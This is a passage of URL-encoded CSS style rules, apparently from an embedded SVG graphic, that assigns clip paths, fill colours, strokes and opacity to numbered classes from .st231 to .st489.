.st231%7Bclip-path:url(%23SVGID_00000061444447128827962560000004286667549406285962_);enable-background:new ;%7D .st232%7Bclip-path:url(%23SVGID_00000061444447128827962560000004286667549406285962_);fill:%233FA2F7;%7D .st233%7Bclip-path:url(%23SVGID_00000130631466044896496550000007395067078560534150_);%7D .st234%7Bclip-path:url(%23SVGID_00000116916680416528482560000002450954506165873342_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st235%7Bclip-path:url(%23SVGID_00000176044401125062454920000011171990195967303837_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st236%7Bclip-path:url(%23SVGID_00000070809860512509642410000017912110862613601683_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st237%7Bclip-path:url(%23SVGID_00000103945387682276751860000018018519715461450173_);%7D .st238%7Bclip-path:url(%23SVGID_00000087414060108722535940000002999648152922012319_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st239%7Bclip-path:url(%23SVGID_00000181802810334136538680000002841211705549531284_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st240%7Bopacity:0.8;clip-path:url(%23SVGID_00000153668514417337576260000012236974780312347573_);%7D .st241%7Bclip-path:url(%23SVGID_00000153668514417337576260000012236974780312347573_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st242%7Bclip-path:url(%23SVGID_00000016048586395294594130000011462314669883908010_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st243%7Bclip-path:url(%23SVGID_00000083063592640789994140000014193986753211947962_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st244%7Bclip-path:url(%23SVGID_00000045619207924598179130000004090257421412507543_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st245%7Bclip-path:url(%23SVGID_00000135666947397197198800000014599242887467496325_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st246%7Bopacity:0.8;clip-path:url(%23SVGID_00000022520256559527360570000015707374323928909190_);%7D .st247%7Bclip-path:url(%23SVGID_00000022520256559527360570000015707374323928909190_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st248%7Bclip-path:url(%23SVGID_00000025431838522723041830000018055294207606893468_);fill:%233A3A3A;%7D .st249%7Bclip-path:url(%23SVGID_00000025431838522723041830000018055294207606893468_);enable-background:new ;%7D .st250%7Bclip-path:url(%23SVGID_00000018215003851574343820000006062079659554015113_);fill:%234AD295;%7D .st251%7Bclip-path:url(%23SVGID_00000018215003851574343820000006062079659554015113_);enable-background:new ;%7D .st252%7Bclip-path:url(%23SVGID_00000018215003851574343820000006062079659554015113_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st253%7Bclip-path:url(%23SVGID_00000000223533650559786560000000566495991048453261_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st254%7Bclip-path:url(%23SVGID_00000177484986800153442770000010978853803358825902_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st255%7Bclip-path:url(%23SVGID_00000138553667829877906530000007671160875569491859_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st256%7Bclip-path:url(%23SVGID_00000106110303520453856610000011571939069743571089_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st257%7Bopacity:0.8;clip-path:url(%23SVGID_00000070088861242104087740000004828764562694527130_);%7D .st258%7Bclip-path:url(%23SVGID_00000070088861242104087740000004828764562694527130_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st259%7Bclip-path:url(%23SVGID_00000073692257500136204900000006557374133348564101_);fill:%23FD9337;%7D .st260%7Bclip-path:url(%23SVGID_00000048476548071454044140000015534932840597937565_);fill:%23FD9337;%7D .st261%7Bclip-path:url(%23SVGID_00000004542731058706322070000002197563701153961613_);fill:%23FD9337;%7D .st262%7Bclip-path:url(%23SVGID_00000000206781663043112430000013455451427297146039_);fill:%234AD295;%7D .st263%7Bclip-path:url(%23SVGID_00000159449744339690871890000013779580945663201692_);fill:%233FA2F7;%7D .st264%7Bclip-path:url(%23SVGID_00000096044665185349922700000014800386358647427470_);fill:%234AD295;%7D .st265%7Bclip-path:url(%23SVGID_00000050664192372041592540000013257645209907295934_);fill:%233FA2F7;%7D .st266%7Bclip-path:url(%23SVGID_00000115485425115529510350000012542749007654231736_);fill:%234AD295;%7D .st267%7Bclip-path:url(%23SVGID_00000110455851458324096280000017622649757103714446_);fill:%234AD295;%7D .st268%7Bclip-path:url(%23SVGID_00000168092865189728527160000018266068989120573068_);fill:%234AD295;%7D .st269%7Bclip-path:url(%23SVGID_00000123411186448963701540000007828449421517780617_);fill:%234AD295;%7D .st270%7Bclip-path:url(%23SVGID_00000000914606366487763980000005626395903807920770_);fill:%234AD295;%7D .st271%7Bclip-path:url(%23SVGID_00000090271820908190927020000001303032510123585208_);fill:%23FD9337;%7D .st272%7Bclip-path:url(%23SVGID_00000096747979718381761450000000472687322924025477_);fill:%23FD9337;%7D .st273%7Bclip-path:url(%23SVGID_00000036966241206800003520000003523262250483301563_);fill:%23FD9337;%7D .st274%7Bclip-path:url(%23SVGID_00000074425069103674029290000011554394013747786408_);fill:%23FD9337;%7D .st275%7Bclip-path:url(%23SVGID_00000160882102235671691930000010723010782008369853_);fill:%23FD9337;%7D .st276%7Bclip-path:url(%23SVGID_00000160882102235671691930000010723010782008369853_);fill:%23144490;%7D .st277%7Bclip-path:url(%23SVGID_00000072987474176553123070000010900414438204265602_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st278%7Bopacity:0.7;clip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);%7D .st279%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%234CAF50;%7D .st280%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%23FAFAFA;%7D .st281%7Bclip-path:url(%23SVGID_00000010311852718467274590000013873551355881869200_);fill:%23FFFFFF;%7D .st282%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%2314428F;%7D .st283%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%23FFFFFF;%7D .st284%7Bclip-path:url(%23SVGID_00000106866650037599200060000000051169077381098657_);fill:%23144490;%7D .st285%7Bclip-path:url(%23SVGID_00000106866650037599200060000000051169077381098657_);fill:%23DC3545;%7D .st286%7Bclip-path:url(%23SVGID_00000106866650037599200060000000051169077381098657_);fill:%23FFFFFF;%7D .st287%7Bclip-path:url(%23SVGID_00000155128028648202372330000013616903025200441233_);fill:%23FD9337;%7D .st288%7Bclip-path:url(%23SVGID_00000131364916728029289640000008667230529104363168_);%7D .st289%7Bclip-path:url(%23SVGID_00000014592382613400655060000000478568581112386457_);fill:%23144490;%7D .st290%7Bclip-path:url(%23SVGID_00000014592382613400655060000000478568581112386457_);%7D .st291%7Bclip-path:url(%23SVGID_00000141449969349574528640000006958078160476797084_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st292%7Bopacity:0.7;clip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);%7D .st293%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%234CAF50;%7D .st294%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%23FAFAFA;%7D .st295%7Bclip-path:url(%23SVGID_00000017517949248831246760000008843429797939278510_);fill:%23FFFFFF;%7D .st296%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%2314428F;%7D .st297%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%23FFFFFF;%7D .st298%7Bclip-path:url(%23SVGID_00000069400309627406221240000016782547150040597397_);fill:%23FFFFFF;%7D .st299%7Bclip-path:url(%23SVGID_00000069400309627406221240000016782547150040597397_);fill:%23144490;%7D .st300%7Bclip-path:url(%23SVGID_00000069400309627406221240000016782547150040597397_);fill:%23DC3545;%7D .st301%7Bclip-path:url(%23SVGID_00000142134258144439350820000017089627032071386759_);fill:%23FD9337;%7D .st302%7Bclip-path:url(%23SVGID_00000105428757236658777250000015221256483368789409_);%7D .st303%7Bclip-path:url(%23SVGID_00000070077939316611463510000016425808776238870415_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st304%7Bclip-path:url(%23SVGID_00000004515551180264793380000007934205938990291881_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st305%7Bclip-path:url(%23SVGID_00000047768226820592927080000001721704853242015628_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st306%7Bclip-path:url(%23SVGID_00000121261482070878355200000006276685711143061929_);%7D .st307%7Bclip-path:url(%23SVGID_00000170985280115017690730000003262303335726431415_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st308%7Bclip-path:url(%23SVGID_00000006683856009199657730000010392921278814740631_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st309%7Bopacity:0.8;clip-path:url(%23SVGID_00000057837012711052515100000013818322809252729988_);%7D .st310%7Bclip-path:url(%23SVGID_00000057837012711052515100000013818322809252729988_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st311%7Bclip-path:url(%23SVGID_00000062908915669816104510000006273489061031897528_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st312%7Bclip-path:url(%23SVGID_00000137814336931823847880000004021020032863380888_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st313%7Bclip-path:url(%23SVGID_00000041280785905191822920000003142744420672954522_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st314%7Bclip-path:url(%23SVGID_00000111908709912117160430000011127529473340896416_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st315%7Bopacity:0.8;clip-path:url(%23SVGID_00000177468388743898439120000001670459141662153912_);%7D .st316%7Bclip-path:url(%23SVGID_00000177468388743898439120000001670459141662153912_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st317%7Bclip-path:url(%23SVGID_00000005257124879902011270000005548868034290094489_);fill:%233A3A3A;%7D .st318%7Bclip-path:url(%23SVGID_00000005257124879902011270000005548868034290094489_);enable-background:new ;%7D .st319%7Bclip-path:url(%23SVGID_00000013876513500644386410000009589142893910121625_);fill:%234AD295;%7D .st320%7Bclip-path:url(%23SVGID_00000013876513500644386410000009589142893910121625_);enable-background:new ;%7D .st321%7Bclip-path:url(%23SVGID_00000013876513500644386410000009589142893910121625_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st322%7Bclip-path:url(%23SVGID_00000119827086847941276860000010462470563931281071_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st323%7Bclip-path:url(%23SVGID_00000023981356284815321540000008285984540433903038_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st324%7Bclip-path:url(%23SVGID_00000033348362491180297230000000331247247674360987_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st325%7Bclip-path:url(%23SVGID_00000003821459942483427910000011884682904140609676_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st326%7Bopacity:0.8;clip-path:url(%23SVGID_00000077292439003554942620000007811265663611672239_);%7D .st327%7Bclip-path:url(%23SVGID_00000077292439003554942620000007811265663611672239_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st328%7Bclip-path:url(%23SVGID_00000065792768113367895980000018304448094887297727_);fill:%23FD9337;%7D .st329%7Bclip-path:url(%23SVGID_00000008839226866314172420000015534399419387439263_);fill:%23FD9337;%7D .st330%7Bclip-path:url(%23SVGID_00000161599552270257459980000009650423356538516865_);fill:%23FD9337;%7D .st331%7Bclip-path:url(%23SVGID_00000101811338691177018720000000806352320298789297_);fill:%234AD295;%7D .st332%7Bclip-path:url(%23SVGID_00000059303621454938321070000013346766522039333000_);fill:%233FA2F7;%7D .st333%7Bclip-path:url(%23SVGID_00000073705194691483423050000002957601893642723495_);fill:%234AD295;%7D .st334%7Bclip-path:url(%23SVGID_00000060011944157188823150000006206467089494745751_);fill:%233FA2F7;%7D .st335%7Bclip-path:url(%23SVGID_00000159436038927859138200000012465063832300841601_);fill:%234AD295;%7D .st336%7Bclip-path:url(%23SVGID_00000072990290099816610370000011432116592471231405_);fill:%234AD295;%7D .st337%7Bclip-path:url(%23SVGID_00000065777964059525783950000004678971755721187513_);fill:%234AD295;%7D .st338%7Bclip-path:url(%23SVGID_00000108293906960509931370000008447050702558835876_);fill:%234AD295;%7D .st339%7Bclip-path:url(%23SVGID_00000114055414820185596700000014094956954657642147_);fill:%234AD295;%7D .st340%7Bclip-path:url(%23SVGID_00000131339363232286822630000003680554755296594619_);fill:%23FD9337;%7D .st341%7Bclip-path:url(%23SVGID_00000115501889113219792560000009306596402169834928_);fill:%23FD9337;%7D .st342%7Bclip-path:url(%23SVGID_00000140693535824483208480000003587927059020591789_);fill:%23FD9337;%7D .st343%7Bclip-path:url(%23SVGID_00000165205293215959158080000004694097848186393227_);fill:%23FD9337;%7D .st344%7Bclip-path:url(%23SVGID_00000031206117640794128250000015197137655765204666_);fill:%23FD9337;%7D .st345%7Bclip-path:url(%23SVGID_00000031206117640794128250000015197137655765204666_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st346%7Bclip-path:url(%23SVGID_00000031206117640794128250000015197137655765204666_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st347%7Bclip-path:url(%23SVGID_00000120551433775248680800000009937815158510746533_);enable-background:new ;%7D .st348%7Bclip-path:url(%23SVGID_00000120551433775248680800000009937815158510746533_);fill:%233FA2F7;%7D .st349%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st350%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st351%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:%23FF0000;%7D .st352%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:%23EFF3F6;%7D .st353%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st354%7Bclip-path:url(%23SVGID_00000183242765076515614180000006442350005545622957_);%7D .st355%7Bclip-path:url(%23SVGID_00000169519319538357556000000014512773848835033732_);%7D .st356%7Bclip-path:url(%23SVGID_00000169519319538357556000000014512773848835033732_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st357%7Bclip-path:url(%23SVGID_00000105390577987936741820000018415032969970389644_);%7D .st358%7Bopacity:0.8;clip-path:url(%23SVGID_00000029034844105689495380000009687704174381798792_);%7D .st359%7Bopacity:0.8;clip-path:url(%23SVGID_00000053532006464022066040000010399569456508376756_);%7D .st360%7Bopacity:0.8;clip-path:url(%23SVGID_00000077285689175530997200000015484642069621957301_);%7D .st361%7Bopacity:0.8;clip-path:url(%23SVGID_00000085954474150525287300000003632217342937280417_);%7D .st362%7Bclip-path:url(%23SVGID_00000158731997100545398340000013969637222763877017_);%7D .st363%7Bclip-path:url(%23SVGID_00000015320973034687392430000000826285167308002961_);fill:%233A3A3A;%7D .st364%7Bclip-path:url(%23SVGID_00000015320973034687392430000000826285167308002961_);enable-background:new ;%7D .st365%7Bclip-path:url(%23SVGID_00000061453492526900251880000018407134155338186661_);fill:%234AD295;%7D .st366%7Bclip-path:url(%23SVGID_00000061453492526900251880000018407134155338186661_);enable-background:new ;%7D .st367%7Bclip-path:url(%23SVGID_00000096776972422048873690000017797473260063728783_);fill:%23FD9337;%7D .st368%7Bclip-path:url(%23SVGID_00000057869915803746044550000006017092685320701104_);fill:%23FD9337;%7D .st369%7Bclip-path:url(%23SVGID_00000080897884534669486220000000762145429307325618_);fill:%23FD9337;%7D .st370%7Bclip-path:url(%23SVGID_00000009560355298594536540000003272696505046733484_);fill:%234AD295;%7D .st371%7Bclip-path:url(%23SVGID_00000101808202439667249950000016959659138605999772_);fill:%233FA2F7;%7D .st372%7Bclip-path:url(%23SVGID_00000142890747416890029200000017838294991270437035_);fill:%234AD295;%7D .st373%7Bclip-path:url(%23SVGID_00000154426014514257682640000008478619780661976996_);fill:%233FA2F7;%7D .st374%7Bclip-path:url(%23SVGID_00000109015346862956037100000013714652055629870224_);fill:%23FD9337;%7D .st375%7Bclip-path:url(%23SVGID_00000133506924619501226920000012509676792593571004_);fill:%23FD9337;%7D .st376%7Bclip-path:url(%23SVGID_00000057146899785541003960000005246721006917276324_);fill:%23FD9337;%7D .st377%7Bclip-path:url(%23SVGID_00000080191979829194671080000017957880510494680198_);fill:%23FD9337;%7D .st378%7Bclip-path:url(%23SVGID_00000172440016837676985040000010860214379359947654_);fill:%23FD9337;%7D .st379%7Bclip-path:url(%23SVGID_00000172440016837676985040000010860214379359947654_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st380%7Bclip-path:url(%23SVGID_00000172440016837676985040000010860214379359947654_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st381%7Bclip-path:url(%23SVGID_00000178191082671746914570000016853372572897794709_);enable-background:new ;%7D .st382%7Bclip-path:url(%23SVGID_00000178191082671746914570000016853372572897794709_);fill:%233FA2F7;%7D .st383%7Bclip-path:url(%23SVGID_00000106113589040418064180000000299711075891152779_);fill:%23144490;%7D .st384%7Bclip-path:url(%23SVGID_00000018936612767930306010000003707246441417677968_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st385%7Bopacity:0.7;clip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);%7D .st386%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%234CAF50;%7D .st387%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%23FAFAFA;%7D .st388%7Bclip-path:url(%23SVGID_00000018227835644089864950000005425571428230045601_);fill:%23FFFFFF;%7D .st389%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%2314428F;%7D .st390%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%23FFFFFF;%7D .st391%7Bclip-path:url(%23SVGID_00000007388735673822572500000003583263675647745980_);fill:%233FA2F7;%7D .st392%7Bclip-path:url(%23SVGID_00000007388735673822572500000003583263675647745980_);fill:%23144490;%7D .st393%7Bclip-path:url(%23SVGID_00000007388735673822572500000003583263675647745980_);fill:%23DC3545;%7D .st394%7Bclip-path:url(%23SVGID_00000111896539679137549260000005440115111512375447_);fill:%23FD9337;%7D .st395%7Bopacity:0.85;clip-path:url(%23SVGID_00000045581792382349772520000017499155554054969257_);%7D .st396%7Bclip-path:url(%23SVGID_00000052082846481613314570000006067209600046280106_);%7D .st397%7Bclip-path:url(%23SVGID_00000045581792382349772520000017499155554054969257_);fill:%23EFF3F6;%7D .st398%7Bclip-path:url(%23SVGID_00000045581792382349772520000017499155554054969257_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st399%7Bclip-path:url(%23SVGID_00000116923563997552684820000006652788124255935627_);enable-background:new ;%7D .st400%7Bclip-path:url(%23SVGID_00000116923563997552684820000006652788124255935627_);fill:%233FA2F7;%7D .st401%7Bclip-path:url(%23SVGID_00000153704181974366210030000016893980563468053689_);%7D .st402%7Bclip-path:url(%23SVGID_00000093145275391650692960000008825251064544108192_);%7D .st403%7Bclip-path:url(%23SVGID_00000119088658946537748860000006056102999379403649_);fill:%23FFFFFF;%7D .st404%7Bclip-path:url(%23SVGID_00000119088658946537748860000006056102999379403649_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st405%7Bclip-path:url(%23SVGID_00000160152203370245697360000007368948698979545509_);fill:%2314428F;%7D .st406%7Bclip-path:url(%23SVGID_00000160152203370245697360000007368948698979545509_);fill:%23FFFFFF;%7D .st407%7Bclip-path:url(%23SVGID_00000160152203370245697360000007368948698979545509_);fill:%23144490;%7D .st408%7Bopacity:0.7;clip-path:url(%23SVGID_00000030454727004816593570000007832073381709446846_);%7D .st409%7Bclip-path:url(%23SVGID_00000030454727004816593570000007832073381709446846_);fill:%234CAF50;%7D .st410%7Bclip-path:url(%23SVGID_00000030454727004816593570000007832073381709446846_);fill:%23FAFAFA;%7D .st411%7Bclip-path:url(%23SVGID_00000150812070798313029340000011600125927356872576_);fill:%23FFFFFF;%7D .st412%7Bopacity:0.8;clip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);%7D .st413%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st414%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:%23EFF3F6;%7D .st415%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st416%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:%23144490;%7D .st417%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:%23DC3545;%7D .st418%7Bclip-path:url(%23SVGID_00000016074545592031755770000017975754944802384554_);fill:%23FD9337;%7D .st419%7Bclip-path:url(%23SVGID_00000176733016283097527900000008294830863372325265_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st420%7Bclip-path:url(%23SVGID_00000176733016283097527900000008294830863372325265_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st421%7Bclip-path:url(%23SVGID_00000176733016283097527900000008294830863372325265_);enable-background:new ;%7D .st422%7Bclip-path:url(%23SVGID_00000114788922615870959060000007200356088670954402_);%7D .st423%7Bclip-path:url(%23SVGID_00000052081647275040368940000018269349888744423307_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st424%7Bclip-path:url(%23SVGID_00000023997555212375077530000008269925264751838618_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st425%7Bclip-path:url(%23SVGID_00000134960464381364290490000009711674407712732326_);fill:%23FD9337;%7D .st426%7Bclip-path:url(%23SVGID_00000154399893309780096530000002518043996437614244_);fill:%23FD9337;%7D .st427%7Bclip-path:url(%23SVGID_00000032627402223341771650000003946499747270523549_);%7D .st428%7Bclip-path:url(%23SVGID_00000088817423565732411580000005479507129507836044_);%7D .st429%7Bopacity:0.7;clip-path:url(%23SVGID_00000085239145379166836130000007147334575013194139_);%7D .st430%7Bclip-path:url(%23SVGID_00000066516446871694292960000004097405337610856334_);fill:%23FFFFFF;%7D .st431%7Bclip-path:url(%23SVGID_00000085239145379166836130000007147334575013194139_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st432%7Bclip-path:url(%23SVGID_00000085239145379166836130000007147334575013194139_);fill:%23EFF3F6;%7D .st433%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%233FA2F7;%7D .st434%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st435%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%2314428F;%7D .st436%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%23FFFFFF;%7D .st437%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%23144490;%7D .st438%7Bopacity:0.7;clip-path:url(%23SVGID_00000095310256649450814050000008291406342340529819_);%7D .st439%7Bclip-path:url(%23SVGID_00000095310256649450814050000008291406342340529819_);fill:%234CAF50;%7D .st440%7Bclip-path:url(%23SVGID_00000095310256649450814050000008291406342340529819_);fill:%23FAFAFA;%7D .st441%7Bclip-path:url(%23SVGID_00000071523591575818208080000014816716534238322843_);fill:%23FFFFFF;%7D .st442%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:%23EFF3F6;%7D .st443%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st444%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:%23144490;%7D .st445%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:%23DC3545;%7D .st446%7Bclip-path:url(%23SVGID_00000122706074557443011380000006181287354219936399_);fill:%23FD9337;%7D .st447%7Bclip-path:url(%23SVGID_00000098207841527131530310000012759286944070538128_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st448%7Bclip-path:url(%23SVGID_00000098207841527131530310000012759286944070538128_);fill:%23FF0000;%7D .st449%7Bclip-path:url(%23SVGID_00000098207841527131530310000012759286944070538128_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st450%7Bclip-path:url(%23SVGID_00000073002960423897242910000014168184619670822041_);%7D .st451%7Bclip-path:url(%23SVGID_00000078752753900828723100000004738561839007145093_);%7D .st452%7Bclip-path:url(%23SVGID_00000142173043386578005650000006621879168438644114_);fill:%2314428F;%7D .st453%7Bclip-path:url(%23SVGID_00000142173043386578005650000006621879168438644114_);fill:%23FFFFFF;%7D .st454%7Bclip-path:url(%23SVGID_00000142173043386578005650000006621879168438644114_);fill:%23144490;%7D .st455%7Bopacity:0.7;clip-path:url(%23SVGID_00000104700238875688179640000013431063593016339873_);%7D .st456%7Bclip-path:url(%23SVGID_00000104700238875688179640000013431063593016339873_);fill:%234CAF50;%7D .st457%7Bclip-path:url(%23SVGID_00000104700238875688179640000013431063593016339873_);fill:%23FAFAFA;%7D .st458%7Bclip-path:url(%23SVGID_00000023991744478029261890000000621280514394946945_);fill:%23FFFFFF;%7D .st459%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:%23EFF3F6;%7D .st460%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st461%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:%23144490;%7D .st462%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:%23DC3545;%7D .st463%7Bclip-path:url(%23SVGID_00000077302591608966418770000006481639881303159938_);fill:%23FD9337;%7D .st464%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st465%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st466%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:%23FF0000;%7D .st467%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:%23EFF3F6;%7D .st468%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st469%7Bclip-path:url(%23SVGID_00000039813697014374693800000006755935029023212709_);fill:%23144490;%7D .st470%7Bclip-path:url(%23SVGID_00000099648200938542501920000004263203465894451361_);%7D .st471%7Bclip-path:url(%23SVGID_00000075121968017980519620000002025261935787126435_);%7D .st472%7Bclip-path:url(%23SVGID_00000151545956085490865060000009068081234444618640_);enable-background:new ;%7D .st473%7Bclip-path:url(%23SVGID_00000075121968017980519620000002025261935787126435_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st474%7Bclip-path:url(%23SVGID_00000040539236220007772160000005825329266597005737_);enable-background:new ;%7D .st475%7Bclip-path:url(%23SVGID_00000089548692253886800960000017791127921733858977_);enable-background:new ;%7D .st476%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:%239E9E9E;%7D .st477%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);enable-background:new ;%7D .st478%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st479%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st480%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st481%7Bclip-path:url(%23SVGID_00000163046831137003691970000006471974567828100281_);fill:%23144490;%7D .st482%7Bclip-path:url(%23SVGID_00000163046831137003691970000006471974567828100281_);enable-background:new ;%7D .st483%7Bclip-path:url(%23SVGID_00000095318979056757539460000008914787635836573353_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st484%7Bopacity:0.7;clip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);%7D .st485%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%234CAF50;%7D .st486%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%23FAFAFA;%7D .st487%7Bclip-path:url(%23SVGID_00000025415940884500277780000002155444886183753917_);fill:%23FFFFFF;%7D .st488%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%2314428F;%7D .st489%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%23FFFFFF;%7D 